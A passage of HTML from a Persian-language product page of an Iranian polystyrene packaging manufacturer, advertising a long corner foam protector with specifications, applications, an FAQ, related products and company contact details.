<h2><span class="ez-toc-section" id="%D8%B7%D8%B1%D8%A7%D8%AD%DB%8C_%D8%A7%D8%AE%D8%AA%D8%B5%D8%A7%D8%B5%DB%8C_%D9%88_%D9%82%D8%A7%D9%84%D8%A8%E2%80%8C%D8%B3%D8%A7%D8%B2%DB%8C_%D8%AF%D9%82%DB%8C%D9%82_%D8%AF%D8%B1_%DA%A9%DB%8C_%DA%A9%DB%8C_%D8%AA%D9%88%D8%B3%D8%B9%D9%87_%D8%AA%D8%AC%D8%A7%D8%B1%D8%AA"></span>طراحی اختصاصی و قالب‌سازی دقیق در <span style="color: #ff0000;">کی کی توسعه تجارت</span><span class="ez-toc-section-end"></span></h2>
<p><span style="color: #ff6600;">کی کی توسعه تجارت</span>، با بهره‌گیری از ماشین‌آلات پیشرفته و سیستم قالب‌سازی اتوماتیک، توانسته یونولیت‌هایی با طراحی ارگونومیک و کیفیت بی‌نظیر تولید کند. این طراحی‌ها بر اساس نیاز هر مشتری قابل شخصی‌سازی هستند و می‌توانند برای ابعاد و وزن‌های مختلف کالا تنظیم شوند. همین موضوع، روند بسته‌بندی را آسان‌تر و سریع‌تر می‌کند، بدون نیاز به چسب، بند یا بست اضافه.</p>
<p>فوم پلاستوفوم بسته بندی گوشه بلند قطعه ای است بسیار کاربردی و مشتری پسند. این قطعه که یکی از قطعات عمومی شرکت کی کی توسعه تجارت kkeps می باشد جهت بسته بندی انواع محصولات حجیم و بزرگ با گوشه تیز کاربرد دارند. از جمله موارد کاربرد این کالا در بسته بندی پکیج دیواری ، اسپیکرهای بلند ، رک شبکه و &#8230; می توان نام برد</p>
<p><img fetchpriority="high" decoding="async" class="wp-image-3273 size-full aligncenter" src="https://kkeps.com/wp-content/uploads/2017/05/long_corner.jpg" alt="فوم یونولیت پلاستوفوم بسته بندی گوشه بلند" width="800" height="500" srcset="https://kkeps.com/wp-content/uploads/2017/05/long_corner.jpg 800w, https://kkeps.com/wp-content/uploads/2017/05/long_corner-300x188.jpg 300w, https://kkeps.com/wp-content/uploads/2017/05/long_corner-768x480.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></p>
<p>&nbsp;</p>
<p><img decoding="async" class="size-full wp-image-3280 aligncenter" src="https://kkeps.com/wp-content/uploads/2017/05/long_corner02.jpg" alt="گوشه بسته بندی" width="800" height="500" srcset="https://kkeps.com/wp-content/uploads/2017/05/long_corner02.jpg 800w, https://kkeps.com/wp-content/uploads/2017/05/long_corner02-300x188.jpg 300w, https://kkeps.com/wp-content/uploads/2017/05/long_corner02-768x480.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></p>
<p><strong>مشخصات یونولیت بسته بندی گوشه بلند KKPS:</strong></p>
<ul>
<li>طول قطعه : ۴۹۰ میلیمتر</li>
<li>ضخامت فوم : ۳۰  میلیمتر</li>
<li>ابعاد خارجی گوشه : ۱۲۰×۱۲۰ میلیمتر</li>
<li>ابعاد داخلی گوشه : ۹۰×۹۰ میلیمتر</li>
</ul>
<h2><span class="ez-toc-section" id="%D8%A7%D9%86%D8%AA%D8%AE%D8%A7%D8%A8_%D8%B5%D8%AD%DB%8C%D8%AD_%DB%8C%D9%88%D9%86%D9%88%D9%84%DB%8C%D8%AA_%D8%A8%D8%B3%D8%AA%D9%87_%D8%A8%D9%86%D8%AF%DB%8C_%DA%AF%D9%88%D8%B4%D9%87_%D8%A8%D9%84%D9%86%D8%AF"></span>انتخاب صحیح یونولیت بسته بندی گوشه بلند<span class="ez-toc-section-end"></span></h2>
<p>انتخاب <span style="color: #0000ff;"><a style="color: #0000ff;" href="https://kkeps.com/">یونولیت بسته بندی</a></span> مناسب به وزن و ابعاد محصول بستگی دارد. برای کالاهای سبک، یونولیت‌هایی با ضخامت کمتر استفاده می‌شود، در حالی‌که کالاهای سنگین به فوم‌های ضخیم‌تر و متراکم‌تری نیاز دارند. متخصصان شرکت کی کی توسعه تجارت با ارائه مشاوره رایگان، به مشتریان کمک می‌کنند تا یونولیت مناسب محصول خود را به‌درستی انتخاب کنند و از اتلاف هزینه جلوگیری شود.</p>
<h2><span class="ez-toc-section" id="%DA%A9%D8%A7%D8%B1%D8%A8%D8%B1%D8%AF_%DA%AF%D8%B3%D8%AA%D8%B1%D8%AF%D9%87_%D8%AF%D8%B1_%D8%B5%D9%86%D8%A7%DB%8C%D8%B9_%D9%85%D8%AE%D8%AA%D9%84%D9%81"></span>کاربرد گسترده در صنایع مختلف<span class="ez-toc-section-end"></span></h2>
<p>یونولیت بسته بندی گوشه بلند تنها محدود به محصولات صنعتی نیست، بلکه در بسیاری از صنایع حساس و تخصصی نیز کاربرد دارد. برای مثال:</p>
<ul>
<li>بسته‌بندی پکیج‌های دیواری و تهویه مطبوع</li>
<li>محافظت از بلندگوها و تجهیزات صوتی</li>
<li>مراقبت از رک‌های شبکه و سیستم‌های امنیتی</li>
<li>استفاده در تجهیزات پزشکی و صادراتی حساس</li>
</ul>
<p>این محصول به دلیل تنوع ابعاد، قابلیت سفارشی‌سازی و تحمل وزن بالا، برای بسیاری از محصولات سنگین و بزرگ انتخاب ایده‌آلی محسوب می‌شود.</p>
<h3><span class="ez-toc-section" id="%DB%8C%D9%88%D9%86%D9%88%D9%84%DB%8C%D8%AA_%DA%AF%D9%88%D8%B4%D9%87_%D8%A8%D9%84%D9%86%D8%AF_%DB%8C%D8%A7_%D8%A8%D8%B3%D8%AA%D9%87%E2%80%8C%D8%A8%D9%86%D8%AF%DB%8C_%D8%B3%D9%86%D8%AA%DB%8C%D8%9F_%DA%A9%D8%AF%D8%A7%D9%85_%D8%A8%D9%87%D8%AA%D8%B1_%D8%A7%D8%B3%D8%AA%D8%9F"></span>یونولیت گوشه بلند یا بسته‌بندی سنتی؟ کدام بهتر است؟<span class="ez-toc-section-end"></span></h3>
<p>در مقایسه با بسته‌بندی‌های قدیمی مثل کارتن چند لایه یا فوم‌های نرم، یونولیت گوشه بلند مقاومت و عملکرد بسیار بهتری دارد. این محصول وزن بسیار کمی دارد، در برابر ضربه مقاومت بیشتری نشان می‌دهد و فضای زیادی از بسته را اشغال نمی‌کند. در عین حال، ظاهر نهایی بسته را نیز حرفه‌ای‌تر جلوه می‌دهد.</p>
<h3><span class="ez-toc-section" id="%D8%A8%D8%A7%D8%B2%D8%AE%D9%88%D8%B1%D8%AF_%D9%85%D8%B4%D8%AA%D8%B1%DB%8C%D8%A7%D9%86_%D8%A7%D8%B2_%DB%8C%D9%88%D9%86%D9%88%D9%84%DB%8C%D8%AA_%DA%AF%D9%88%D8%B4%D9%87_%D8%A8%D9%84%D9%86%D8%AF_%DA%A9%DB%8C_%DA%A9%DB%8C_%D8%AA%D9%88%D8%B3%D8%B9%D9%87_%D8%AA%D8%AC%D8%A7%D8%B1%D8%AA"></span>بازخورد مشتریان از یونولیت گوشه بلند کی کی توسعه تجارت<span class="ez-toc-section-end"></span></h3>
<p><em>مشتریان شرکت کی کی توسعه تجارت</em> که از این محصول برای بسته‌بندی تجهیزات خود استفاده کرده‌اند، اغلب از کاهش چشمگیر آسیب‌های ناشی از حمل‌ونقل ابراز رضایت کرده‌اند. تجربه بسیاری از مشتریان صنعتی نشان می‌دهد که میزان خسارت‌های کالا پس از استفاده از یونولیت گوشه بلند تا بیش از ۵۰ درصد کاهش یافته است. این آمار نشانه‌ای از کیفیت بالای طراحی و ساخت این محصول در شرکت است.</p>
<p><img decoding="async" class="size-full wp-image-4194 aligncenter" src="https://kkeps.com/wp-content/uploads/2017/05/یونولیت-بسته-بندی-گوشه-بلند-کی-کی-توسعه-تجارت.png" alt="یونولیت بسته بندی گوشه بلند کی کی توسعه تجارت" width="750" height="422" srcset="https://kkeps.com/wp-content/uploads/2017/05/یونولیت-بسته-بندی-گوشه-بلند-کی-کی-توسعه-تجارت.png 750w, https://kkeps.com/wp-content/uploads/2017/05/یونولیت-بسته-بندی-گوشه-بلند-کی-کی-توسعه-تجارت-300x169.png 300w" sizes="(max-width: 750px) 100vw, 750px" /></p>
<h3><span class="ez-toc-section" id="%D9%86%D9%88%D8%A2%D9%88%D8%B1%DB%8C_%D8%AF%D8%B1_%D8%A8%D8%B3%D8%AA%D9%87%E2%80%8C%D8%A8%D9%86%D8%AF%DB%8C%D8%9B_%D9%85%D8%B2%DB%8C%D8%AA_%D8%B1%D9%82%D8%A7%D8%A8%D8%AA%DB%8C_%DA%A9%DB%8C_%DA%A9%DB%8C_%D8%AA%D9%88%D8%B3%D8%B9%D9%87_%D8%AA%D8%AC%D8%A7%D8%B1%D8%AA"></span>نوآوری در بسته‌بندی؛ مزیت رقابتی <span style="color: #ff0000;">کی کی توسعه تجارت</span><span class="ez-toc-section-end"></span></h3>
<p>یکی از مهم‌ترین تفاوت‌های کی کی توسعه تجارت با سایر شرکت‌ها، امکان قالب‌سازی سفارشی متناسب با کالای هر مشتری است. این قابلیت، به مشتریان اجازه می‌دهد که یونولیتی دقیقا متناسب با شکل و نیاز بسته‌بندی‌شان طراحی کنند. این سطح از خدمات حرفه‌ای، تنها در برندهای پیشرو قابل مشاهده است و برگ برنده‌ای برای مشتریان در رقابت بازار به شمار می‌رود.</p>
<h2><span class="ez-toc-section" id="%D9%86%D9%82%D8%B4_%DA%A9%D9%84%DB%8C%D8%AF%DB%8C_%DB%8C%D9%88%D9%86%D9%88%D9%84%DB%8C%D8%AA_%DA%AF%D9%88%D8%B4%D9%87_%D8%A8%D9%84%D9%86%D8%AF_%D8%AF%D8%B1_%D8%B5%D8%A7%D8%AF%D8%B1%D8%A7%D8%AA_%DA%A9%D8%A7%D9%84%D8%A7"></span>نقش کلیدی یونولیت گوشه بلند در صادرات کالا<span class="ez-toc-section-end"></span></h2>
<p>صادرات کالا، به دلیل مسافت طولانی، مسیرهای ناهموار و حمل‌ونقل دریایی یا هوایی، نیاز به بسته‌بندی بسیار مستحکم‌تری دارد. یونولیت‌های گوشه بلند صادراتی که توسط کی کی توسعه تجارت تولید می‌شوند، با رعایت استانداردهای بین‌المللی و کیفیت بالا، از کالا در طول مسیر محافظت کرده و خیال صادرکنندگان را از سلامت محموله راحت می‌کنند.</p>
<h2><span class="ez-toc-section" id="%D8%B1%D8%A7%D9%87_%D8%AE%D8%B1%DB%8C%D8%AF_%D9%85%D8%B7%D9%85%D8%A6%D9%86%D8%9B_%D8%A7%D8%B2_%DA%A9%D8%A7%D8%B1%D8%AE%D8%A7%D9%86%D9%87_%D8%AA%D8%A7_%D8%AF%D8%B1%D8%A8_%D8%A7%D9%86%D8%A8%D8%A7%D8%B1"></span>راه خرید مطمئن؛ از کارخانه تا درب انبار<span class="ez-toc-section-end"></span></h2>
<p><span style="color: #0000ff;"><a style="color: #0000ff;" href="https://kkeps.com/%d8%ae%d8%b1%db%8c%d8%af-%db%8c%d9%88%d9%86%d9%88%d9%84%db%8c%d8%aa-%d8%a8%d8%b3%d8%aa%d9%87-%d8%a8%d9%86%d8%af%db%8c-%d8%af%d8%b1-%da%a9%d8%b1%d8%ac/">خرید یونولیت بسته بندی در کرج</a></span> بصورت مستقیم از تولیدکننده، یکی از بهترین راه‌های تضمین کیفیت و قیمت مناسب است. کی کی توسعه تجارت با ظرفیت تولید بالا، امکان پاسخگویی سریع به سفارش‌های عمده و خاص را فراهم کرده و محصولات خود را با بسته‌بندی دقیق و ارسال سریع به مشتریان تحویل می‌دهد. این فرآیند، خریدی بی‌دردسر و قابل اعتماد برای مشتریان فراهم می‌سازد.</p>
<p style="text-align: center;">برای کسب اطلاعات بیشتر و یا مشاوره یونولیت بسته بندی گوشه بلند با شماره <span style="color: #ff0000;"><strong>۰۲۶۳۴۰۱۷۰۵۲</strong></span> تماس حاصل فرمایید.</p>
<p style="text-align: center;">برای برقراری ارتباط سریع، به صفحه<span style="color: #ff0000;"> </span><a href="https://kkeps.com/contact-us/"><span style="color: #ff0000;"><strong>تماس با ما</strong></span> </a>مراجعه کرده و درخواست خود را ثبت نمایید.</p>
<p style="text-align: center;">کارشناسان ما در کوتاه ترین زمان ممکن پاسخگوی سوالات شما خواهند بود.</p>
<h4><span class="ez-toc-section" id="%D8%AC%D9%85%D8%B9%E2%80%8C%D8%A8%D9%86%D8%AF%DB%8C"></span>جمع‌بندی<span class="ez-toc-section-end"></span></h4>
<p><strong>یونولیت بسته بندی گوشه بلند</strong>، یکی از راه‌حل‌های نوآورانه و کاربردی برای محافظت از کالاهای حساس در برابر ضربه، فشار و آسیب‌های فیزیکی است. شرکت کی کی توسعه تجارت با دو دهه سابقه درخشان و بهره‌گیری از تکنولوژی روز دنیا، این محصول را با کیفیتی ممتاز و در ابعاد متنوع تولید و عرضه می‌کند. اگر به‌دنبال بسته‌بندی حرفه‌ای، مقرون‌به‌صرفه و کاملاً ایمن هستید، یونولیت گوشه بلند انتخابی بی‌رقیب برای شماست.</p>
<h4><span class="ez-toc-section" id="%D8%B3%D8%A4%D8%A7%D9%84%D8%A7%D8%AA_%D9%85%D8%AA%D8%AF%D8%A7%D9%88%D9%84_%D8%AF%D8%B1%D9%85%D9%88%D8%B1%D8%AF_%DB%8C%D9%88%D9%86%D9%88%D9%84%DB%8C%D8%AA_%D8%A8%D8%B3%D8%AA%D9%87_%D8%A8%D9%86%D8%AF%DB%8C_%DA%AF%D9%88%D8%B4%D9%87_%D8%A8%D9%84%D9%86%D8%AF"></span>سؤالات متداول درمورد یونولیت بسته بندی گوشه بلند<span class="ez-toc-section-end"></span></h4>
<ol>
<li>یونولیت گوشه بلند دقیقاً برای چه محصولاتی مناسب است؟<br />
یونولیت بسته‌بندی گوشه بلند برای محافظت از گوشه‌های تیز و بلند محصولات حجیم مثل پکیج دیواری، اسپیکرهای ایستاده، رک‌های شبکه و وسایل الکترونیکی حساس طراحی شده‌است.</li>
<li>آیا امکان سفارش یونولیت گوشه بلند با ابعاد سفارشی وجود دارد؟<br />
بله. شرکت کی کی توسعه تجارت با در اختیار داشتن قالب‌سازی اختصاصی و ماشین‌آلات پیشرفته، یونولیت گوشه بلند را متناسب با ابعاد دقیق محصول شما تولید می‌کند.</li>
<li>این نوع یونولیت چقدر در جذب ضربه مؤثر است؟<br />
به دلیل طراحی هوشمندانه و استفاده از فوم پلی‌استایرن با دانسیته مناسب، یونولیت گوشه بلند توان بالایی در جذب ضربه و جلوگیری از آسیب در حین حمل‌ونقل دارد.</li>
</ol>
					                              </div>
            </article>
          </div>
        </div>
      </div>
      <section class="c-rp js-rp">
        <div class="container">
          <div class="c-rp__inner">
            <div class="c-rp__header">
              <h5 class="c-rp__title">محصولات<span>مرتبط</span></h5>
              <div class="c-rp__nav">
                <div class="c-rp__nav__item js-rp-prev"><i class="c-icon c-icon--arrow-right"></i></div>
                <div class="c-rp__nav__separator"></div>
                <div class="c-rp__nav__item js-rp-next"><i class="c-icon c-icon--arrow-left"></i></div>
              </div>
            </div>
            <div class="c-rp__list js-rp-carousel">
              <div class="c-rp__item c-product__item">
                <div class="c-product__image">
                  <a href="https://kkeps.com/%db%8c%d9%88%d9%86%d9%88%d9%84%db%8c%d8%aa-%d8%a8%d8%b3%d8%aa%d9%87-%d8%a8%d9%86%d8%af%db%8c-%d8%af%d8%b3%d8%aa%da%af%db%8c%d8%b1%d9%87-%d8%af%d8%b1/" rel="bookmark">
					<img width="262" height="146" src="https://kkeps.com/wp-content/uploads/fly-images/3114/faucet-packaging-262x146-c.jpg" class="attachment-262x146" alt="فوم بسته بندی دستگیره در" />                  </a>
                </div>
<span class="c-product__cat">محصولات</span>                <h3 class="c-product__title"><a href="https://kkeps.com/%db%8c%d9%88%d9%86%d9%88%d9%84%db%8c%d8%aa-%d8%a8%d8%b3%d8%aa%d9%87-%d8%a8%d9%86%d8%af%db%8c-%d8%af%d8%b3%d8%aa%da%af%db%8c%d8%b1%d9%87-%d8%af%d8%b1/" class="c-product__link">یونولیت بسته بندی دستگیره در</a></h3>
              </div>
              <div class="c-rp__item c-product__item">
                <div class="c-product__image">
                  <a href="https://kkeps.com/%d9%81%d9%88%d9%85-%d8%b4%d8%a7%d9%86%d9%87-%d8%aa%d8%ae%d9%85-%d9%85%d8%b1%d8%ba%db%8c-%d8%a8%d8%b1%d8%a7%db%8c-%da%a9%d9%86%d8%aa%d8%b1%d9%84-%d8%b5%d8%af%d8%a7/" rel="bookmark">
					<img width="262" height="146" src="https://kkeps.com/wp-content/uploads/fly-images/4707/فوم-شانه-تخم-مرغی-گرمایش-از-کف-262x146-c.webp" class="attachment-262x146" alt="فوم شانه تخم مرغی گرمایش از کف" />                  </a>
                </div>
<span class="c-product__cat">محصولات</span>                <h3 class="c-product__title"><a href="https://kkeps.com/%d9%81%d9%88%d9%85-%d8%b4%d8%a7%d9%86%d9%87-%d8%aa%d8%ae%d9%85-%d9%85%d8%b1%d8%ba%db%8c-%d8%a8%d8%b1%d8%a7%db%8c-%da%a9%d9%86%d8%aa%d8%b1%d9%84-%d8%b5%d8%af%d8%a7/" class="c-product__link">راهنمای انتخاب فوم شانه تخم‌مرغی برای کنترل صدا</a></h3>
              </div>
              <div class="c-rp__item c-product__item">
                <div class="c-product__image">
                  <a href="https://kkeps.com/%d8%a8%d8%b3%d8%aa%d9%87-%d8%a8%d9%86%d8%af%db%8c-%d9%be%da%a9%db%8c%d8%ac-%d8%af%db%8c%d9%88%d8%a7%d8%b1%db%8c-%d8%a8%d8%a7-%db%8c%d9%88%d9%86%d9%88%d9%84%db%8c%d8%aa/" rel="bookmark">
					<img width="262" height="146" src="https://kkeps.com/wp-content/uploads/fly-images/4358/پکبج-دیواری-یونولیتی-262x146-c.jpg" class="attachment-262x146" alt="نمونه بسته بندی پکیج یونولیتی" />                  </a>
                </div>
<span class="c-product__cat">محصولات</span>                <h3 class="c-product__title"><a href="https://kkeps.com/%d8%a8%d8%b3%d8%aa%d9%87-%d8%a8%d9%86%d8%af%db%8c-%d9%be%da%a9%db%8c%d8%ac-%d8%af%db%8c%d9%88%d8%a7%d8%b1%db%8c-%d8%a8%d8%a7-%db%8c%d9%88%d9%86%d9%88%d9%84%db%8c%d8%aa/" class="c-product__link">بسته بندی پکیج دیواری با یونولیت</a></h3>
              </div>
              <div class="c-rp__item c-product__item">
                <div class="c-product__image">
                  <a href="https://kkeps.com/%d9%86%d9%85%d8%a7%db%8c-%db%8c%d9%88%d9%86%d9%88%d9%84%db%8c%d8%aa%db%8c/" rel="bookmark">
					<img width="262" height="146" src="https://kkeps.com/wp-content/uploads/fly-images/4356/نمای-یونولیتی-262x146-c.jpg" class="attachment-262x146" alt="نمای یونولیتی" />                  </a>
                </div>
<span class="c-product__cat">محصولات</span>                <h3 class="c-product__title"><a href="https://kkeps.com/%d9%86%d9%85%d8%a7%db%8c-%db%8c%d9%88%d9%86%d9%88%d9%84%db%8c%d8%aa%db%8c/" class="c-product__link">نمای یونولیتی</a></h3>
              </div>
              <div class="c-rp__item c-product__item">
                <div class="c-product__image">
                  <a href="https://kkeps.com/%d9%be%d8%a7%d9%84%d8%aa-%db%8c%d9%88%d9%86%d9%88%d9%84%db%8c%d8%aa%db%8c/" rel="bookmark">
					<img width="262" height="146" src="https://kkeps.com/wp-content/uploads/fly-images/4265/پالت-یونولیتی-262x146-c.jpg" class="attachment-262x146" alt="پالت یونولیتی چیست؟" />                  </a>
                </div>
<span class="c-product__cat">محصولات</span>                <h3 class="c-product__title"><a href="https://kkeps.com/%d9%be%d8%a7%d9%84%d8%aa-%db%8c%d9%88%d9%86%d9%88%d9%84%db%8c%d8%aa%db%8c/" class="c-product__link">پالت یونولیتی</a></h3>
              </div>
            </div>
          </div>
        </div>
      </section>
    </main>
    <footer class="c-footer">
      <div class="container">
        <div class="c-licenses">
          <h5 class="c-licenses__title">مجوزها و استانداردها</h5>
          <div class="c-licenses__list">
            <div class="c-licenses__item">
              <span class="c-licenses__name">نام مجوز</span>
              <img src="https://kkeps.com/wp-content/themes/kkeps/demo-images/licenses/licenses-01.png" width="67" height="66" alt="Licenses-01">
            </div>
            <div class="c-licenses__item">
              <span class="c-licenses__name">نام مجوز</span>
              <img src="https://kkeps.com/wp-content/themes/kkeps/demo-images/licenses/licenses-02.png" width="88" height="77" alt="Licenses-02">
            </div>
            <div class="c-licenses__item">
              <span class="c-licenses__name">نام مجوز</span>
              <img src="https://kkeps.com/wp-content/themes/kkeps/demo-images/licenses/licenses-03.png" width="128" height="74" alt="Licenses-03">
            </div>
            <div class="c-licenses__item">
              <span class="c-licenses__name">نام مجوز</span>
              <img src="https://kkeps.com/wp-content/themes/kkeps/demo-images/licenses/licenses-04.png" width="118" height="82" alt="Licenses-04">
            </div>
            <div class="c-licenses__item">
              <span class="c-licenses__name">نام مجوز</span>
              <img src="https://kkeps.com/wp-content/uploads/2025/03/05.png" width="153" height="100" alt="Licenses-05">
            </div>
            <div class="c-licenses__item">
              <span class="c-licenses__name">نام مجوز</span>
              <img src="https://kkeps.com/wp-content/uploads/2025/03/06.png" width="153" height="100" alt="Licenses-07">
            </div>
            <div class="c-licenses__item">
              <span class="c-licenses__name">نام مجوز</span>
              <img src="https://kkeps.com/wp-content/uploads/2025/03/07.png" width="100" height="100" alt="Licenses-07">
            </div>
          </div>
        </div>
        <div class="c-footer__row">
          <div class="c-footer__col">
            <div class="c-footer__about">
              <div class="c-footer__about__logo">
                <img src="https://kkeps.com/wp-content/themes/kkeps/assets/images/logo-mini.png" width="55" height="52" alt="شرکت کی کی توسعه تجارت">
              </div>
              <div class="c-footer__about__text">
                <p><b>کی کی توسعه تجارت</b> شرکتی پیشگام و انعطاف پذیر است که راهکارهایی متنوعی با استفاده از یونولیت بسته بندی | پلاستوفوم بسته بندی عرضه می کند این شرکت برپایه نوآوری و خلاقیت بنا نهاده شده است. ما مفتخریم که اعلام کنیم از سال 1384 با موفقیت به بازار ایران خدمت رسانی کرده ایم.</p>                <div class="c-footer__social">
                  <h5 class="c-footer__social__title">ما را در <span>شبکه‌های اجتماعی</span> دنبال کنید</h5>
                  <div class="c-social">
                    <div class="c-social__item"><a href="https://instagram.com/kk_eps" rel="nofollow" target="_blank"><i class="c-icon c-icon--insta"></i></a></div>
                    <div class="c-social__item"><a href="https://t.me/kk_eps" rel="nofollow" target="_blank"><i class="c-icon c-icon--telegram"></i></a></div>
              <div class="c-social__item"><a href="https://wa.me/09123841772?text=https://kkeps.com/" rel="nofollow" target="_blank"><i class="c-icon c-icon--whatsapp"></i></a></div>
                    <div class="c-social__item"><a href="https://twitter.com/kambizmm" rel="nofollow" target="_blank"><i class="c-icon c-icon--twitter"></i></a></div>
                    <div class="c-social__item"><a href="https://www.aparat.com/kkeps" rel="nofollow" target="_blank"><i class="c-icon c-icon--aparat"></i></a></div>
                  </div>
                </div>
              </div>
            </div>
          </div>
          <div class="c-footer__col">
            <h5 class="c-footer__title">دسترسی سریع</h5>
<ul id="bottom-menu" class="c-footer__qlink"><li id="menu-item-4638" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4638 c-footer__qlink__item"><a href="https://kkeps.com" class="c-footer__qlink__link">صفحه نخست</a></li>
<li id="menu-item-4645" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4645 c-footer__qlink__item"><a href="https://kkeps.com/%d8%af%d8%b1%d8%a8%d8%a7%d8%b1%d9%87-%d9%85%d8%a7-%d8%b4%d8%b1%da%a9%d8%aa-%da%a9%db%8c-%da%a9%db%8c-%d8%aa%d9%88%d8%b3%d8%b9%d9%87-%d8%aa%d8%ac%d8%a7%d8%b1%d8%aa/" class="c-footer__qlink__link">درباره ما</a></li>
<li id="menu-item-4647" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4647 c-footer__qlink__item"><a href="https://kkeps.com/go-green/" class="c-footer__qlink__link">دوستدار طبیعت</a></li>
<li id="menu-item-4646" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4646 c-footer__qlink__item"><a href="https://kkeps.com/pblog/" class="c-footer__qlink__link">وبلاگ</a></li>
<li id="menu-item-4648" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4648 c-footer__qlink__item"><a href="https://kkeps.com/%d8%ae%d8%af%d9%85%d8%a7%d8%aa/" class="c-footer__qlink__link">خدمات</a></li>
<li id="menu-item-4649" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4649 c-footer__qlink__item"><a href="https://kkeps.com/%d9%be%db%8c%d8%a7%d9%85-%d9%85%d8%af%db%8c%d8%b1%d8%b9%d8%a7%d9%85%d9%84/" class="c-footer__qlink__link">پیام مدیرعامل</a></li>
<li id="menu-item-4650" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4650 c-footer__qlink__item"><a href="https://kkeps.com/missionvisionvalues/" class="c-footer__qlink__link">چشم انداز</a></li>
<li id="menu-item-4651" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4651 c-footer__qlink__item"><a href="https://kkeps.com/kkeps-team/" class="c-footer__qlink__link">تیم مدیریت</a></li>
<li id="menu-item-4652" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4652 c-footer__qlink__item"><a href="https://kkeps.com/%db%8c%d9%88%d9%86%d9%88%d9%84%db%8c%d8%aa-%da%86%db%8c%d8%b3%d8%aa/" class="c-footer__qlink__link">یونولیت چیست</a></li>
<li id="menu-item-4653" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4653 c-footer__qlink__item"><a href="https://kkeps.com/eps-%da%86%db%8c%d8%b3%d8%aa%d8%9f/" class="c-footer__qlink__link">eps چیست؟</a></li>
</ul>          </div>
          <div class="c-footer__col">
            <h5 class="c-footer__title">تماس با ما</h5>
            <div class="c-footer__contact">
              <div class="c-footer__contact__address">
                <b>استان البرز</b>
                <p>شهرک صنعتی اشتهارد، انتهای ملاصدرای غربی، سحر 3، سپیده 4، سحر 5، شماره 4090 - کد پستی: 3188116639</p>
              </div>
              <div class="c-footer__contact__info">
                <div class="c-footer__contact__item">
                  <span class="c-footer__contact__label">تلفن:</span>
                  <span class="c-footer__contact__value">02634017052</span>
                </div>
                <!--div class="c-footer__contact__item">
                  <span class="c-footer__contact__label">فکس:</span>
                  <span class="c-footer__contact__value">02634017052</span>
                </div-->
                <div class="c-footer__contact__item">
                  <span class="c-footer__contact__label">ایمیل:</span>
                  <span class="c-footer__contact__value">info@kkeps.com</span>
                </div>
              </div>
            </div>
          </div>
        </div>
        <div class="c-footer__copyright">
          <div class="c-footer__kkeps">تمام حقوق این وب سایت متعلق به <a href="https://kkeps.com/" rel="home">شرکت کی کی توسعه تجارت</a> است.</div>
          <div class="c-footer__designer">طراحی سایت : <a href="https://mandegarweb.com/" title="طراحی سایت : 84 70 299 0912" target="_blank">ماندگار وب</a></div>
        </div>
      </div>
    </footer>
  </div>
  <nav id="mobile-menu" class="c-mmenu">
    <ul class="c-mmenu__list">
      <li class="c-mmenu__item">
        <a href="https://kkeps.com/%d8%af%d8%b1%d8%a8%d8%a7%d8%b1%d9%87-%d9%85%d8%a7-%d8%b4%d8%b1%da%a9%d8%aa-%da%a9%db%8c-%da%a9%db%8c-%d8%aa%d9%88%d8%b3%d8%b9%d9%87-%d8%aa%d8%ac%d8%a7%d8%b1%d8%aa/" class="c-mmenu__link">درباره ما</a>
      </li>
	  
      <li class="c-mmenu__item has-child">
        <a href="https://kkeps.com/products/" class="c-mmenu__link">محصولات</a>
        <ul class="c-mmenu__sub__list">
          <li class="c-mmenu__sub__item">
            <a href="https://kkeps.com/%d9%82%db%8c%d9%85%d8%aa-%d9%88%d8%b1%d9%82-%db%8c%d9%88%d9%86%d9%88%d9%84%db%8c%d8%aa-%d9%81%d8%b4%d8%b1%d8%af%d9%87/" class="c-mmenu__sub__link">ورق یونولیتی</a>
          </li>
          <li class="c-mmenu__sub__item">
            <a href="https://kkeps.com/gas-stove/" class="c-mmenu__sub__link">بسته بندی سفارشی</a>
          </li>
          <li class="c-mmenu__sub__item">
            <a href="https://kkeps.com/kk-cutting/" class="c-mmenu__sub__link">ژئوفوم</a>
          </li>
          <li class="c-mmenu__sub__item">
            <a href="https://kkeps.com/%D9%81%D9%88%D9%85-%DB%8C%D9%88%D9%86%D9%88%D9%84%DB%8C%D8%AA-%D9%BE%D9%84%D8%A7%D8%B3%D8%AA%D9%88%D9%81%D9%88%D9%85-%D8%A8%D8%B3%D8%AA%D9%87-%D8%A8%D9%86%D8%AF%DB%8C-%DA%AF%D9%88%D8%B4%D9%87-%D8%A8/" class="c-mmenu__sub__link">بسته بندی عمومی</a>
          </li>
          <li class="c-mmenu__sub__item">
            <a href="https://kkeps.com/icf-all-eps/" class="c-mmenu__sub__link">قالب ماندگار ICF</a>
          </li>
          <li class="c-mmenu__sub__item">
            <a href="https://kkeps.com/ceiling-element/" class="c-mmenu__sub__link">بلوک سقفی</a>
          </li>
          <li class="c-mmenu__sub__item">
            <a href="https://kkeps.com/%d9%be%d8%a7%d9%84%d8%aa-%db%8c%d9%88%d9%86%d9%88%d9%84%db%8c%d8%aa%db%8c/" class="c-mmenu__sub__link">پالت یونولیتی</a>
          </li>
          <li class="c-mmenu__sub__item">
            <a href="https://kkeps.com/%d9%86%d9%85%d8%a7%db%8c-%db%8c%d9%88%d9%86%d9%88%d9%84%db%8c%d8%aa%db%8c/" class="c-mmenu__sub__link">نمای ساختمان</a>
          </li>
          <li class="c-mmenu__sub__item">
            <a href="https://kkeps.com/%d8%b3%db%8c%d9%86%db%8c-%d9%86%d8%b4%d8%a7/" class="c-mmenu__sub__link">سینی نشاء</a>
          </li>
          <li class="c-mmenu__sub__item">
            <a href="https://kkeps.com/%db%8c%d8%ae%d8%af%d8%a7%d9%86-%db%8c%d9%88%d9%86%d9%88%d9%84%db%8c%d8%aa%db%8c/" class="c-mmenu__sub__link">یخدان یونولیتی</a>
          </li>
          <li class="c-mmenu__sub__item">
